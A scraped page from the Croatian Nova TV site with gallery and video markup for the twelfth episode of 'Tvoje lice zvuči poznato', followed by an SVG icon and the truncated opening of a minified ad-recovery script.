                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823484-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823484">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823483-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823483">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823482-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg" data-media-id="62823482">
                    </a>
                </li>
                                            </ul>
        </div>
        <!-- Controls -->
        <a href="#" class="jcarousel-control-prev jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="104 188 90 218 104 248" transform="translate(-88 -186)"/></svg>
       </a>
        <a href="#" class="jcarousel-control-next jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="1350 188 1336 218 1350 248" transform="matrix(-1 0 0 1 1352 -186)"/></svg>
        </a>
    </div>
    <script>
    $(document).ready( function() {
        window.ntApp.initArticleGallery(849221);
    });
    </script>
</div>
</p><p><div class="article-gallery-849222 redux-article-gallery" data-context-entity="tvFormat|265">
    <div class="gallery-stage jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html/62823497/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823497-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823497" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823497-faris-pinjo-kao-domenica-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html/62823496/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823496-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823496" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823496-faris-pinjo-kao-domenica-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html/62823495/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823495-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823495" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823495-faris-pinjo-kao-domenica-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html/62823494/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823494-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823494" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823494-faris-pinjo-kao-domenica-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html/62823493/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823493-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823493" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823493-faris-pinjo-kao-domenica-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html/62823492/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823492-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823492" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823492-faris-pinjo-kao-domenica-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html/62823491/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823491-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823491" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823491-faris-pinjo-kao-domenica-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html/62823490/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823490-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823490" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823490-faris-pinjo-kao-domenica-ep-12-tlzp.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html/62823489/849801" data-src="https://image.dnevnik.hr/media/images/original/May2024/62823489-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823489" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/May2024/62823489-faris-pinjo-kao-domenica-ep-12-tlzp.jpg">
                    </a>
                </li>
                                            </ul>
        </div>
    </div>
    <div class="gallery-nav jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823497-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823497">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823496-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823496">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823495-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823495">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823494-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823494">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823493-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823493">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823492-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823492">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823491-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823491">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823490-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823490">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/May2024/62823489-faris-pinjo-kao-domenica-ep-12-tlzp.jpg" data-media-id="62823489">
                    </a>
                </li>
                                            </ul>
        </div>
        <!-- Controls -->
        <a href="#" class="jcarousel-control-prev jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="104 188 90 218 104 248" transform="translate(-88 -186)"/></svg>
       </a>
        <a href="#" class="jcarousel-control-next jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="1350 188 1336 218 1350 248" transform="matrix(-1 0 0 1 1352 -186)"/></svg>
        </a>
    </div>
    <script>
    $(document).ready( function() {
        window.ntApp.initArticleGallery(849222);
    });
    </script>
</div>
</p><p>            
<div class="video-gallery " data-player-element="top-wrapper">
	<h2 class="title"><a href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-mia-negovetic-kao-meri-cetinic-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849221.html">Vidimo li dobro?!?! Meri Cetinić sve iznenadila svojom pojavom u showu!</a></h2>
     <div class="video-player" data-player-element="player-wrapper">
          <div class="jw-holder" id="video-gallery-849221">
                <script>
                	window._ntq.push( function(){ 
                		ntVideo.addVideo('video-gallery-849221', {"local":{"playerType":"video","cmsId":62823779,"isVerticalVideo":0},"id":"45898","video":"1860400","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/May2024\/62823484-mia-negovetic-kao-meri-cetinic-ep-12-tlzp.jpg"});
                	});
                </script>
          </div>
     </div>
     <div class="owl-carousel" data-player-element="playlist-wrapper">
          <div class="item" data-player-element="playlist-item">
                <img data-player-element="thumbnail">
                <h3 data-player-element="title"></h3>
          </div>
     </div>
</div></p><p>            
<div class="video-gallery " data-player-element="top-wrapper">
	<h2 class="title"><a href="/zabavni/tvoje-lice-zvuci-poznato/clanak/zanimljivosti/tvoje-lice-zvuci-poznato-faris-pinjo-kao-domenica-u-dvanaestoj-epizodi-tvoje-lice-zvuci-poznato---849222.html">Limitirana kolekcija TLZP Barbie – USKORO u prodaji!</a></h2>
     <div class="video-player" data-player-element="player-wrapper">
          <div class="jw-holder" id="video-gallery-849222">
                <script>
                	window._ntq.push( function(){ 
                		ntVideo.addVideo('video-gallery-849222', {"local":{"playerType":"video","cmsId":62823777,"isVerticalVideo":0},"id":"45898","video":"1860401","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/May2024\/62823492-faris-pinjo-kao-domenica-ep-12-tlzp.jpg"});
                	});
                </script>
          </div>
     </div>
     <div class="owl-carousel" data-player-element="playlist-wrapper">
          <div class="item" data-player-element="playlist-item">
                <img data-player-element="thumbnail">
                <h3 data-player-element="title"></h3>
          </div>
     </div>
</div></p>

                    </div>
                </div>
            </div>
        </div>
   </div> 
    <div class="under-article-body">
            
    </div>
   <div class="under-article" style="margin-inline: auto; text-align: center">
        <a target="_blank" class="tr-generic" href="https://novaplus.dnevnik.hr/">
            <picture>          
                <source media="(max-width:800px)" srcset="//image.dnevnik.hr/media/document/63235266-nplus-link-mobile.jpg"></source>          
                <img data-gtm_category="nova plus banner" data-gtm_label="novatv" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/63235265-nplus-link.jpg?22" alt="nova plus" style="width: 100%;" />     
            </picture>
        </a>
   </div>
</article>

<style>
  .under-article {
    padding: 0 20px;
  }

</style>


<div class="comments-widget container mt-h twc-widget ntvarticle format-ntvarticle cf"><div class="format-article-content cf">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="849801"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div>
<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/NOVA_DESK/nova_desk_2) -->
<div class="banner-inner" id="nova_desk_2"></div>

        </div>
</div></section>
<section class="news-box redux-box cf" data-tab-ext-links="true">
    <a id="zanimljivosti" class="submenu-anchor"></a>
    <div class="container">
        <h2 class="news-block-title">Zanimljivosti</h2>
        <div class="articles-holder cf">
                                <article class="g3 news-block-item video-article" data-article-id="959162">
                                <a href="/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-njezini-se-podli-planovi-nastavljaju-zapovjedila-joj-je-da-ne-smije-razgovarati-s-njom---959162.html" title="Njezini se podli planovi nastavljaju – zapovjedila joj je da ne smije razgovarati s njom" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63241657-tajne-proslosti-2601.jpg">
                    <div class="title-holder">
                        <h3>Njezini se podli planovi nastavljaju – zapovjedila joj je da ne smije razgovarati s njom</h3>
                        <p>Opet nešto smjera</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="959580">
                                <a href="/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-kako-da-smiri-djecu-nakon-ovakvog-ispada---959580.html" title="Tajne prošlosti: Kako da smiri djecu nakon ovakvog ispada?" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63242720-tajne-proslosti-2701.jpg">
                    <div class="title-holder">
                        <h3>Tajne prošlosti: Kako da smiri djecu nakon ovakvog ispada?</h3>
                        <p>Pogledajte što vas očekuje u novoj epizodi serije</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="959636">
                                <a href="/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-probudio-se-ali-hoce-li-to-donijeti-mir-obitelji---959636.html" title="Daleki grad: Probudio se, ali hoće li to donijeti mir obitelji?" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63242852-daleki-grad-2701.jpg">
                    <div class="title-holder">
                        <h3>Daleki grad: Probudio se, ali hoće li to donijeti mir obitelji?</h3>
                        <p>Pogledajte što vas očekuje u novoj epizodi serije</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="959781">
                                <a href="/serije/crno-more/clanak/zanimljivosti/nova-turska-serija-crno-more-od-2-veljace-na-novoj-tv---959781.html" title="Nova turska serija &quot;Crno more&quot; od 2. veljače na Novoj TV!" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63243283-crno-more.jpg">
                    <div class="title-holder">
                        <h3>Nova turska serija &quot;Crno more&quot; od 2. veljače na Novoj TV!</h3>
                        <p>Na granici ljubavi i osvete</p>
                   </div>
                </a>
            </article>
                </div>
    </div>
</section>


<footer id="footer" class="cf site-footer">
    <div class="container cf txt-center desktop-block">
        <ul class="foot-links">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima" target="_blank">Politika o kolačićima</a></li>
            <li><a href="//novatv.dnevnik.hr/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
        <ul class="logotypes">
            <li class="dnevnik ir"><a class="ir" href="https://www.dnevnik.hr/">Dnevnik</a></li>
            <li class="oyo ir"><a target="_blank" href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
            <li class="zadovoljna ir"><a href="https://zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
            <li class="gol ir"><a href="https://www.gol.hr/">Gol</a></li>
            <li class="doma ir"><a href="https://domatv.dnevnik.hr/">DomaTV</a></li>
            <li class="punkufer ir"><a href="https://punkufer.dnevnik.hr/">Punkufer</a></li>
            <li class="showbuzz ir"><a href="https://showbuzz.dnevnik.hr/">Showbuzz</a></li>
            <li class="kz ir"><a href="https://krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
                    </ul>
    </div>
    <div class="container cf txt-center mobile-block">
        <span class="epg-day epg-current">
            portali
        </span> 
        <ul class="logotypes txt-center">
            <li class="inblock footer-dnevnik footer-logo-wide"><a href="http://www.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-dnevnik.png"></a></li>
            <li class="inblock footer-zadovoljna footer-logo-wide"><a href="http://zadovoljna.dnevnik.hr/"><img src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg"></a></li><br>
            <li class="inblock footer-doma footer-logo"><a href="http://domatv.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-doma.png"></a></li> 
            <li class="inblock footer-gol footer-logo"><a href="http://www.gol.hr/"><img src="/static/hr/cms/novatv/images/f-gol.svg"></a></li>
            <li class="inblock footer-oyo footer-logo"><a target="_blank" href="http://novaplus.dnevnik.hr/"><img src="/static/hr/cms/novatv/img/nplus.svg"></a></li>
                        <li class="inblock footer-punkufer footer-logo"><a target="_blank" href="http://punkufer.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-punkufer.svg"></a></li>
            <li class="inblock footer-showbuzz footer-logo"><a target="_blank" href="https://showbuzz.dnevnik.hr/"><img src="/static/hr/cms/shared/dist/app/novatv/images/showbuzz-static.svg"></a></li>
            <li class="inblock footer-kz kz-logo"><a target="_blank" href="https://krenizdravo.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-kz.png"></a></li>
                    </ul>
        <ul class="foot-links txt-up">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
            <li><a href="/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
    </div>
</footer>

<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock" data-label="floater">
                                <!-- DFP: floater (/18087324/NOVA_DESK/nova_desk_float) -->
<div class="banner-inner" id="nova_desk_float"></div>

        </div>

    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/0b8f424e4d6e5c3fceae.svg
body_size: 855
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 448 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <path d="M224,202.66C194.746,202.671 170.68,226.746 170.68,256C170.68,285.261 194.759,309.34 224.02,309.34C253.281,309.34 277.36,285.261 277.36,256C277.338,226.739 253.261,202.671 224,202.66ZM348.71,161.66C343.224,147.756 332.204,136.736 318.3,131.25C297.3,122.96 247.3,124.82 224,124.82C200.7,124.82 150.75,122.89 129.69,131.25C115.786,136.736 104.766,147.756 99.28,161.66C91,182.66 92.85,232.71 92.85,255.99C92.85,279.27 91,329.26 99.32,350.33C104.806,364.234 115.826,375.254 129.73,380.74C150.73,389.03 200.73,387.17 224.04,387.17C247.35,387.17 297.28,389.1 318.34,380.74C332.244,375.254 343.264,364.234 348.75,350.33C357.1,329.33 355.18,279.28 355.18,256C355.18,232.72 357.1,182.74 348.75,161.67L348.71,161.66ZM224,338C179.016,338 142,300.984 142,256C142,211.016 179.016,174 224,174C268.984,174 306,211.016 306,256C306,256.033 306,256.067 306,256.1C306,301.029 269.029,338 224.1,338C224.067,338 224.033,338 224,338ZM309.38,189.7C309.377,189.7 309.373,189.7 309.37,189.7C298.87,189.7 290.23,181.06 290.23,170.56C290.23,160.06 298.87,151.42 309.37,151.42C319.87,151.42 328.51,160.06 328.51,170.56C328.51,170.587 328.51,170.613 328.51,170.64C328.51,181.114 319.894,189.735 309.42,189.74L309.38,189.7ZM400,32L48,32C21.668,32 -0,53.668 0,80L0,432C0,458.332 21.668,480 48,480L400,480C426.332,480 448,458.332 448,432L448,80C448,53.668 426.332,32 400,32ZM382.88,322C381.59,347.63 375.74,370.34 357.03,389C338.32,407.66 315.63,413.63 290.03,414.85C263.62,416.34 184.44,416.34 158.03,414.85C132.4,413.56 109.77,407.7 91.03,389C72.29,370.3 66.4,347.58 65.18,322C63.69,295.58 63.69,216.39 65.18,190C66.47,164.37 72.25,141.66 91.03,123C109.81,104.34 132.5,98.44 158.03,97.22C184.44,95.73 263.62,95.73 290.03,97.22C315.66,98.51 338.36,104.37 357.03,123.07C375.7,141.77 381.66,164.49 382.88,190.12C384.37,216.44 384.37,295.56 382.88,322Z" style="fill:white;fill-rule:nonzero;"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1866409169
body_size: 171955
content:
// 
!function(){function a2L(t,e){const n=a2X();return(a2L=function(t,e){return n[t-=311]})(t,e)}function a2X(){const t=["text_ads","OWptYW53eXF4MHM1NHp1dG82aA==","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","_names","SIMID:","Document_getElementsByClassName","ric","FeatureRange","localeCompare","<'right'>","httpOnly","opts","columns","Lexer matching doesn't applicable for custom properties","getAttribute","the-ozone-project.com","<urange>#","https://consent.halifaxcourier.co.uk","cmpStr","dotomi.com","request_id","a24xZWhvNmZqYnI0MHB4YzlpMnE=","set","normal|sub|super","cssText","!self","mediaText","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","getElementById","destroySlots","tcString","Element_tagName","    ","[restore-rejections] handleQueued fetch","adshield","trident","<ident-token> : <declaration-value>? ['!' important]?","normal|<number>|<length>|<percentage>","allowPrebid","tel:","halifaxcourier.co.uk","script-src-elem","fansided.com","releaseEvents","N is expected","selenium-evaluate","ACK_VISIBLE","hadronid.net","fromCharCode","x-frame-width","aweber.com","device-cmyk( <number>#{4} )","<ident>","/getconfig/sodar","adlib","webdriverio","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","addMapping","hadron.ad.gt","rad","givt_detected","join","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","as_logs","keepalive","HTMLSourceElement_srcset","before","prepend","Terminate - keep original acceptable ads",".setPAAPIConfigForGPT","loc","__prehooked","decorate","lvb","window.as_location","jizsl_","keepOriginalAcceptableAds","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","none|railed","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<time>|none|x-weak|weak|medium|strong|x-strong","<'max-block-size'>","applyRatio","SelectorList","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<'border-width'>","isAdBlockerDetected","def","parseContext","MessageEvent_data","kumo.network-n.com","__hooked","opacity(0)","<box>#","[<bg-layer> ,]* <final-bg-layer>","casalemedia.com","as_console","ads.nicovideo.jp","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","dump","lexer","repeat|stretch|round","protocol","y.one.impact-ad.jp","isVisibleDocument","none|[fill|fill-opacity|stroke|stroke-opacity]#","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","https://prebid.trustedstack.com/rtb/trustedstack","aborted","Date.now","head","<length-percentage>&&hanging?&&each-line?","min( <calc-sum># )","debug","consumeUntilLeftCurlyBracket","eventStatus","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","top|bottom|block-start|block-end|inline-start|inline-end","pipeThrough","triggerCount","ACK","safari/firefox src fetch error","computed","function ","document.getElementsByTagName","lookupNonWSType","auto|none|scrollbar|-ms-autohiding-scrollbar","CefSharp","Terminate - no active auto recovery","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","<composite-style>#","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","child-0","[proportional-nums|tabular-nums]","( <media-condition> )|<media-feature>|<general-enclosed>","https://orbidder.otto.de/bid","stndz-","psts","http://localhost","media-amazon.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","margin-left","saturate( <number-percentage> )","none|mandatory|proximity",'"><\/script></head><body></body></html>','[name^="google_ads_iframe"]',"Expect a number","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<complex-selector>#","sin( <calc-sum> )","hostage","#adshield","auto|fixed","<pseudo-element-selector> <pseudo-class-selector>*","resize","History",", fetch: ","rightComparison","combinator","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","number-token","ChromeDriverw","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","toString","none|[crop||cross]","normal|text|emoji|unicode","adChoice","Counter","sparteo.com","<single-animation-timeline>#","domain switch: ignore","<calc-value> ['*' <calc-value>|'/' <number>]*","padding-top","PerformanceEntry","HTMLFormElement_action","innerText","getAttributeNames","WebGLRenderingContext is null","text/html","requestIdleCallback not exists","bliink.io","em5iZw==","ADNXSMediation","141129ZJmXLp","auto|isolate","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? 